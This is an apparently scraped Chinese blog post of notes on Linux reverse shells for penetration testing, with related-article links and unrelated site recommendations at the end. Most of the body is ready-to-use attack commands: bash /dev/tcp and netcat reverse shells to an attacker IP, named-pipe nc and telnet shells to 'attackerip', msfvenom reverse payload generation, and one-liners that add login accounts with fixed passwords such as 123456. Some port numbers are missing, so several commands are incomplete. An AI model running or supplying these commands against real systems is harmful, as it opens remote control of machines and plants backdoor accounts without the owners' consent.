linux 常用反弹shell小记

在渗透测试过程中由于防火墙和其它安全防御措施,很多服务器只能单向向外访问,不能被访问,我们常常需要反弹shell。

1.bash反弹shell



本地开启监听

nc -lvvp



受害主机命令

bash -i >& /dev/tcp/192.168.109.131/ >&



收到反弹回来的shell



2. NC反弹shell

各个Linux发行版本虽然安装有netcat,但是有其具有反弹shell功能的参数 -e不能使用,我们需要下载安装netcat原生版。

## 下载

wget https://nchc.dl.sourceforge.net/project/netcat/netcat/0.7.1/netcat-0.7.1.tar.gz ## 解压 tar -zxvf netcat- ## 编译安装 ./configure make && make install make clean

切换到nc 目录执行 nc -V 测试成功与否

[root@localhost ~]# nc -V netcat (The GNU Netcat) 0.7. Copyright (C) - Giovanni Giacobbi



受害主机

nc -lvvp -t -e /bin/bash

nc 192.168.109.132

攻击主机

在前面说的NC 不支持 -e选项时

mknod backpipe p && nc attackerip <backpipe | /bin/bash >backpipe /bin/sh | nc attackerip rm -f /tmp/p; mknod /tmp/p p && nc attackerip /tmp/

3.使用Telnet反弹shell

在NC不可用或者 /dev/tcp不能用的时候

mknod backpipe p && telnet attackerip <backpipe | /bin/bash >backpipe

4.使用msf获取反弹shell

4.1 reverse payload反弹路径

msfvenom -l payloads 'cmd/unix/reverse'

4.2生成反弹一句话

msfvenom -p cmd/unix/reverse_xxxx lhost=192.168.109.131 lport= R

将生成的payload 反弹一句话直接复制到靶机上直接运行就会反弹shell。

5.Linux一句话添加账户

有时候会遇到尴尬的不能回显,也无法打开vim….一句话添加账户很真香

5.1 useradd -p

useradd -p `openssl passwd ` guest

5.2 echo -e

useradd test;echo -e "123456n123456n" |passwd test

5.3 chpasswd

useradd guest;echo 'guest:123456'|chpasswd

参考

linux 常用反弹shell小记的更多相关文章

- 从一次渗透谈到linux如何反弹shell

零.绪论 背景: ThinkPHP框架的--> 找到一个OS命令注入(很简单的Burp可以直接扫出来的那种):页面配置系统默认网关处. 一.渗透过程 1.首先看了一下,没有回显. 2.用ceye ...

- 渗透测试中Linux下反弹shell的认识

最近老是觉得自己白天工作累,晚上理应休息 堕落了几天才发觉自己真垃圾,加紧向前吧. 0x00 前言 在平时渗透还是工作中经常会遇到shell反弹的情况,网上一搜反弹shell都是一大堆,但是真正遇到反 ...

- Linux入侵 反弹shell

目录 一.简介 二.命令 三.NetCat 一.简介 黑入服务器很少会是通过账号密码的方式进入,因为这很难破解密码和很多服务器都做了限制白名单. 大多是通过上传脚本文件,然后执行脚本开启一个端口,通过 ...

- Linux下反弹shell的种种方式

[前言:在乌云社区看到反弹shell的几种姿势,看过之余自己还收集了一些,动手试了下,仅供参考] 0x01 Bash bash -i >& /dev/tcp/ >& 这里s ...

- linux下反弹shell

01 前言 CTF中一些命令执行的题目需要反弹shell,于是solo一波. 02 环境 win10 192.168.43.151 监听端 装有nc kali ...

- Windows/Linux 下反弹shell

Linux 反弹shell bash环境获取shell 客户端 nc -lvp 8888 服务器 bash -i >& /dev/tcp/ip/port 0>&1 bash ...

- Linux bash反弹shell原理引起的一点思考

最近,一起做安全测试的兄弟问我:Linux反弹shell的命令是什么,我毫不犹豫地在笔记中找到发给了他,可是脑海中突然闪过有个疑问,为啥这样能反弹shell呢,用了那么多次却从来没有想过这个问 ...

- Linux下反弹shell笔记

0x00 NC命令详解 在介绍如何反弹shell之前,先了解相关知识要点. nc全称为netcat,所做的就是在两台电脑之间建立链接,并返回两个数据流 可运行在TCP或者UDP模式,添加参数 —u 则 ...

- linux常用的shell命令

1.shell介绍 shell(外壳)是linux系统的最外层,简单的说,它就是用户和操作系统之间的一个命令解释器. 2.shell命名的使用 ls :查看当前目录的信息,list . ...

随机推荐

- JS应该放在什么位置?

(1)放在底部,虽然放在底部照样会阻塞所有呈现,但不会阻塞资源下载 (2)如果嵌入JS放在head中,请把嵌入JS放在CSS头部 (3)使用defer(只支持IE) (4)不要在嵌入的JS中调用运行时 ...

- hive使用derby的服务模式(可以远程模式)

hive默认使用的derby的嵌入模式.这个就面临着,无法多个并发hive shell共享的问题. 使用MySQL服务器也可以解决问题,但安装.配置太麻烦了. 可以使用轻量级的derby的c/s服务模 ...

- java集合---迭代器iterator

一:ArraryList 最终继承超级接口Collection,Colection接口继承Iterator接口. public interface Collection<E> exten ...

- jq的innerWidth()遇到的坑

innerWidth()在元素隐藏的时候是取不到值的,但是取到的是元素的内部尺寸,包括padding和content值,,如果元素隐藏了之后他的content就为空,值为0,所以只有等到元素显示之后再 ...

- C. String Transformation

http://codeforces.com/problemset/problem/946/C You are given a string s consisting of |s| small engl ...

- rtthread移植到jz2440之BootLoader

从2016年第一次接触rtthread,感觉很容易上手,记得一个项目是小飞行器上的IPC,趁着空闲,手里有一块jz2440的板子,准备在这块板子上跑起来rtthread,查了很多资料,最后决定自己写一 ...

- 2017-2018-1 20155318 《信息安全系统设计基础》第九周课下实践——实现mypwd

2017-2018-1 20155318 <信息安全系统设计基础>第九周课下实践--实现mypwd 相关知识 man -k 查找含有关键字的内容 与管道命令结合使用:man -k k1 | ...

- JavaWeb总结(十五)

AJAX(Asynchronous JavaScript and XML(异步的 JavaScript 和 XML)) AJAX的作用是什么? 在无需重新加载整个网页的情况下,能够更新部分网页的技术 ...

- Windows和Linux下通用的线程接口

对于多线程开发,Linux下有pthread线程库,使用起来比较方便,而Windows没有,对于涉及到多线程的跨平台代码开发,会带来不便.这里参考网络上的一些文章,整理了在Windows和Linux下 ...

- Python面向过程、模块的使用

一.Python面向过程 ''' 面向过程编程 核心过程二字,过程指的是解决问题的步骤,即先干什么.再干什么.然后干什么... 基于该思想编写程序就好比在设计一条流水线,是一种机械式的思维方式 优点 ...